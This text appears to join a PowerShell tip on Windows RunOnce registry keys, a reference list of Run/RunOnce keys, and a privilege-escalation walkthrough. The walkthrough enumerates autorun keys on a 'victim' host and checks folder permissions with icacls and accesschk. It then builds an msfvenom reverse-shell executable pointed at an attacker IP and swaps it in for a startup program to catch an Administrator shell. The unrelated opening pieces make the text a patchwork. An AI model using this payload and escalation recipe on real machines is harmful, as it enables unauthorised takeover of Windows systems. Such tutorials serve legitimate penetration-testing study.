
However, if you aren’t not a GUI enthusiast and you prefer scripting it (I like PoSH for most things these days), you can run the following command to configure a new RunOnce task. Open a new PowerShell window and type the following:
Set-ItemProperty "HKLM:\Software\Microsoft\Windows\CurrentVersion\RunOnce" -Name '!RegisterDNS' -Value "c:\WINDOWS\system32\WindowsPowerShell\v1.0\powershell.exe -noexit -command 'Register-DnsClient'"
And that’s all there is to it. With a couple of lines of PowerShell or a few clicks in the GUI, we can quickly setup a task to run once or at every login for a specific user or every user. A handy little utility and, as we all know, it’s the small things/wins that count, right?
Run and RunOnce keys cause programs to run each time a user logs on. There are
system and per-user Run and RunOnce keys.
Run and RunOnce keys
System Run and RunOnce keys:
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnce
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnceEx
Per-user Run and RunOnce keys:
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce
Values:
| Name | Data type | Description |
|---|---|---|
| %NAME% | REG_SZ | Command to run or run once |
RunOnce\Setup sub key
Contains first-boot activities after setup or when the Add/Remove Programs
Wizard was used.
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnce\Setup
RunServices and RunServicesOnce
Only on Windows 9x/Me.
Run in the background when the logon dialog box first appears, or at the boot
process stage if there is no logon.
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunServices
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunServicesOnce
Values:
| Name | Data type | Description |
|---|---|---|
| %NAME% | REG_SZ | Command to run or run once |
Notes
description-string=commandline
According to Microsoft:
By default, the value of a RunOnce key is deleted before the command line is
run. You can prefix a RunOnce value name with an exclamation point (!) to defer
deletion of the value until after the command runs. Without the exclamation
point prefix, if the RunOnce operation fails the associated program will not be
asked to run the next time you start the computer.

By default, these keys are ignored when the computer is started in Safe Mode.
The value name of RunOnce keys can be prefixed with an asterisk (*) to force
the program to run even in Safe mode.
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\policies\Explorer\Run
HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows\Run
Installed “Programs and Features”
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer
External Links
-
Run and RunOnce Registry Keys
When it comes to Windows Privilege Escalation techniques, we often find that the escalation path has to do with weak file / folder permissions. In this post, we will explore one such case regarding the autorun startup registry keys.
We will see how we can enumerate the startup registry keys using manual techniques as well as tools. From there we will find that the startup key points to a program in a folder that we have permission to write in. Finally, we will see how weak folder permissions can lead to privilege escalation by replacing the original executable for the program with a malicious one.
Certain programs that get downloaded will by default create a value in one of the startup registry keys, allowing the program to automatically start when either a specific user logs on or when any user logs. Alternatively, an administrator can set any program of their choosing to autostart by making a custom value in one of these keys.
The values for these keys can be set under the context of the current user or they can be set for the machine. If the keys for the current user are set to execute a program on login, the startup key will only execute when that specific user logs on. This means we cannot abuse this to get a shell as a different user. However, when the machine key is set, the program will execute for ANY user that logs on under the context of that user.
This means that when an Administrator logs in, we will receive an Administrator reverse shell!
Enumerating Machine Autorun Startup Registry Keys
After gaining a foothold on a victim Windows 10 machine, we can proceed to look for startup registry key misconfigurations using both manual methods as well as tools.
Since we are only interested in the machine startup keys, these are the default keys we want to query:
- HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run
- HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnce
There are also some additional keys that do not exist by default; however, they should also be queried because they may have been manually created:
- HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\R
- HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunEx
- HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnceEx
The Run and RunOnce registry keys are used to make a program run when a user logs on. The Run key makes the program run every time a user logs on, while the RunOnce key makes the program run one time, and then the key is deleted.
Startup Registry Keys Enumeration: Autoruns.exe (GUI)
If we have found ourselves in a position where we have enumerated a set of users credentials somehow; and that user has access to RDP, then we have the ability to use some nice UI tools for easy visualization.
In this example, we used xfreerdp to obtain an RDP session as the user meisenhardt.

From a GUI session on the victim, the best way that we can enumerate startup registry keys is by using the Autoruns.exe tool from the Sysinternals Suite of Tools.
After downloading the Sysinternals tools, we can setup an HTTP server on our attacker machine from the Sysinterals directory, like so:
python3 -m http.server 80
From the snip above, we can see that Sysinternals ships with two versions of this tool. This is because it has a 32-bit and 64-bit executable. So, before we download this onto the victim, we should check to see what OS they are running as well as the architecture.
systeminfo | findstr /B /C:"Host Name" /C:"OS Name" /C:"OS Version" /C:"System Type" /C:"Hotfix(s)"
Here we can see that the victim is running a Windows 10 Pro machine – Build 17134 (version 1803) with an 64-bit operating system.
Perfect! now that we have our arch, lets use the browser on the victim to navigate to our attacker machine’s HTTP server and download a copy of Autoruns64.exe.

After downloading the file, head to the Downloads folder and then double-click it to fire it up. Agree to the EULA.

Now the Autoruns tool should be running and look like this:

This tool gives us insight into A LOT of configurations on the system. All of the filters are available as tabs on top of the output. For our needs, we can filter down to just ‘Logon’, which would be any programs that run from the autorun registry keys or folder. Additionally, with autoruns.exe we can get insight into Scheduled Tasks, Services, WinLogon, DLLs, and lots more!
The objective for us as an attacker is to use this tool to find any outliers. Most of the time we will find that programs execute from some directory extended from the systemroot (C:\Windows), which will likely be un-writable; however, finding a program that executes from any another location is worth investigating.
On an actual production system, the ‘Everything’ tab could get quite noisy, so we will filter down to just ‘Logon’ and then look for any entries in one of the startup registry keys.

Here we can see that in the HKLM hive (machine hive) there is an autorun program running out of C:\Program Files (x86), which suggests this is a program that was downloaded and is non-default. We can also see that an EXE is executed from C:\Program Files (x86)\Startup Program\StartupProgram.exe.
This is an interesting finding and deserves closer inspection!
Startup Registry Key Enumeration: Manual Enumeration
In most cases we won’t have the luxury of GUI when we obtain our foothold on a target host.
For this example, lets say the credentials we found provided us access through a different service resulting in a reverse shell.

From a reverse shell we can use the reg query command to query the registry keys one by one.
reg query "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run"
Here we can see we found our outlier running out of C:\Program Files (x86).
From a PowerShell prompt, we can use the following command to query the registry keys:
Get-Item -Path Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
Startup Registry Key Enumeration: Tools
There are quite a few post-exploitation tools and scripts available, but for this example, we will stick with PowerUp.ps1 and winPEASx64.exe.
If you don’t already have a copy, you can get a copy of winPEASx64.exe from here and a copy of PowerUp.ps1 from here.
After downloading a copy of each tool from the links above, we can transfer them to the victim using any of the techniques in this post here.

With both tools on the victim, we can start by executing PowerUp.ps1 before winPEASx64.exe because it looks for quick wins and the output is FAR less.
We can load PowerUp.ps1 into our current session using dot-sourcing and then perform all of the misconfiguration / vulnerability checks at once, like so:
. .\PowerUp.ps1
Invoke-AllChecks
Next, let’s can see how this looks when running winPEASx64.exe.
.\winPEASx64.exeIf we scroll down to the Application Information section and then the AutoRun Applications sub-section, we will find an entry showing that we have AllAccess to the Startup Program folder.

Additionally, if we continue to scroll down, we will actually see this same finding show up 2 more times – No excuses for missing it!
Enumerating File and Folder Permissions on the Program
Now that we have found our potential vulnerability, there is one more thing that we need to do; and that is, to check the file and folder permissions for the startup program.
Fortunately, when we used PowerUp.ps1 and winPEASx64.exe, these tools already did this step for us. If the vulnerability was found with either tool, it means that the tools already enumerated the permissions and found that we have the appropriate ones necessary to exploit the program.
It is important to understand what our tools are doing for us, so lets look at some manual commands we can use to enumerate the permissions on the Startup Program folder and StartupProgram.exe executable.
To enumerate permissions on a folder or file, we can use the built-in Windows command: icacls.
Start by checking permissions on the executable and then work outwards.
icacls "C:\Program Files (x86)\Startup Program\StartupProgram.exe"
Here we can see that BUILTIN\Users with an (F) next to their name, which represents Full Control. Additionally, we also see Authenticated Users also have full control.
What we are looking for on the executable is any one of three specific permissions:
- (F) Full Control
- (M) Modify
- (W) Write
The user / group permissions we are looking for are the following:
- The specific user we are currently logged in as
- Authenticated Users
- Everyone
- BUILTIN\Users
- NT AUTHORITY\INTERACTIVE
If we find that the folder shows any of the three permissions (F, M , W) assigned to any of the above user’s / groups, we can exploit this to get an admin shell!
Another way to enumerate this is by using another tool from the Sysinternals Suite of Tools called accesschk.exe.
Download a copy of accesschk64.exe onto the victim and then use the following command to enumerate the permissions on StartupProgram.exe:
.\accesschk64.exe -wvu "C:\Program Files (x86)\Startup Program\StartupProgram.exe" -accepteula
This shows that all users have RW (Read / Write) access to these files and underneath shows “All Access”, which implies that we can exploit this!
Crafting a Malicious Executable to Replace the Original Program
Now, for the good part!
We have enumerated an autorun program in the startup registry key where we have found that all users have write permissions in the folder where the startup program’s executable resides.
To exploit this, all we need to do is craft a malicious executable named StartupProgram.exe, transfer it to the victim, rename the original StartupProgram.exe to StartupPorgram.exe.bak, and then move the StartupProgram.exe into the Startup Program folder.
Note that if we only had write permissions on the executable and not the folder, we would not be able to download our malicious file directly into the folder. We would need to download it to another folder first and then copy it over. Additionally, the output from tools will be different and less easy to spot – if it even comes up at all!
For this example we will use msfvenom to craft our malicious executable file. Since this file was found in the 32-bit program files folder, we will craft a 32-bit executable.
msfvenom -p windows/shell_reverse_tcp LHOST=172.16.1.30 LPORT=443 -a x86 --platform Windows -e x86/shikata_ga_nai -f exe -o StartupProgram.exe
I added some encoding for fun with -e, this is not necessary but it’s pretty cool.
Setting up the Exploit and Getting an Administrator Shell

Now that our replacement executable is ready, we need to transfer it to the victim.

Next, we need to rename the original making it our “backup”.

Next, we need to copy our malicious version of this program into the folder.
Now we are in business! From here on out, as long as we have a listener running on port 443 on our attack machine, whenever a user logs onto the system, we will get a shell as that user.
For example, lets see what happens when the local admin user logs in.
BOOM! Back on our listener, we get a shell as the Administrator user!
